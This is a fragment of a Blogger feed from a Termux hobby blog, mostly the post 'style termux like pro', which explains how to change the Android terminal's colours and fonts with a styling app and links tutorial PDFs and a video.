\u0026quot;arial\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003EClick On Below Button\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/password-generating-p-gen-tool.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/password-generating-p-gen-tool.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/8135206530828068663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/password-generating-tool-for-termux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/8135206530828068663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/8135206530828068663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/password-generating-tool-for-termux.html","title":"password generating tool for termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSD-yjINl6rmd8fcYUwUPKk9mNNneabN5F1FLYjV_KlBIyuUUgbBUxXutpviv1WztCmVb4Kn43XHYekWeKkZw4wyoU5hyphenhyphenwgzDBVsz55hnb2LTa3w0D5ksyImb1-ubozBD6qArVbzJCJ5Q\/s72-c\/password+generating+tool+for+termux.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-5857922170369498051"},"published":{"$t":"2020-07-28T14:57:00.007+05:30"},"updated":{"$t":"2020-12-03T17:23:38.770+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"style termux like pro"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003Estyle termux like pro\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for style termux like pro\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;style termux like pro. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/style-termux-like-pro.html\" target=\"_blank\"\u003Estyle termux like pro\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003Etermux mod apk\u003C\/b\u003E\u003Cb\u003E, what is termux, termux tutorials\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl16jocPuFFD5XXmh-zZswJC1n9YdGf1P1uEtweDAWxUqubZBC3LeFViGt8af0N7Xqk3H3bfupGZPPSIxGA3BmbF6I5WgFoiWK6hngc3K_w1J0AEA6OEfhNG9aX0SgO1bAYj_h3LKq5Q0\/s400\/style+termux+like+pr.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"style termux like pro\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl16jocPuFFD5XXmh-zZswJC1n9YdGf1P1uEtweDAWxUqubZBC3LeFViGt8af0N7Xqk3H3bfupGZPPSIxGA3BmbF6I5WgFoiWK6hngc3K_w1J0AEA6OEfhNG9aX0SgO1bAYj_h3LKq5Q0\/w320-h180\/style+termux+like+pr.png\" title=\"style termux like pro\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: small;\"\u003Estyle termux like pro\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003Estyle termux like pro\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EHello, guys, I am back with another amazing post so today in this post we will going to know about termux and how to modify termux with a new interface in simple steps. So, guys, lets get started.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ETermux is one of the most useful and best applications for hackers and technology geeks and the termux provides nearly every features like kali Linux in android device and we can use it without any issue. So follow below steps to modify termux.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E#Follow Below Steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E1\u003C\/b\u003E. Install termux and update and upgrade it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E2\u003C\/b\u003E. Now download termux styling apk from below download button link (end of Post)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E3\u003C\/b\u003E. After installing termux style apk now open termux apk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E4\u003C\/b\u003E. Long click on termux session screen and nowhere you can see a pop up comes and in that click on \u003Cb\u003ESTYLE \u003C\/b\u003Eand when you click on it there will be two options available \u003Cb\u003ECOLOUR\u003C\/b\u003E and \u003Cb\u003EFONT \u003C\/b\u003Ehere when you click on the colour a full-colour list will be shown and you can click on the colour which you like and the colour will be applied. Same like this you can select font option and select any font from list and it will be applied. So like this you can make your own hacker style termux interface.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #04ff00;\"\u003E1k completion gift pack \u003C\/span\u003E\u003C\/b\u003E:-\u0026nbsp;\u003Ca href=\"https:\/\/bit.ly\/2DhyrPV\"\u003Ehttps:\/\/bit.ly\/2DhyrPV\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Epass :\u003C\/span\u003E thank you for 1k subs\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cb\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003EStyle termux in pdf verison\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/faoDmS5L#bO6tLlEBcMdWQLmamvOcMxUyvUbb2Dx-Ve8dBs20eO0\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/uLgTRQYR#1kxGmji_z_FvWDsphldJ94OlttkiQElgrCxCalXx1J8\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/jL5jSIiI#ivbmuMefKZyZksd7600EOrZgcYuupZ1uRn3ZXr-76DI\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/mThnFaLS#HpZzom-PgCdvUB-DcUC91nLtYu6QNBT_dEmJuHF3YdI\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/SDgFlQaK#_xYY5UtystySiUA5QPhguw3xHRoNzXlFlHKYrFuFa7g\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1cG-S2u4pw6xbqRvnHnpPgBttHN49SDx6\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/style-termux-like-pro.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/5857922170369498051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/style-termux-like-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5857922170369498051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5857922170369498051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/style-termux-like-pro.html","title":"style termux like 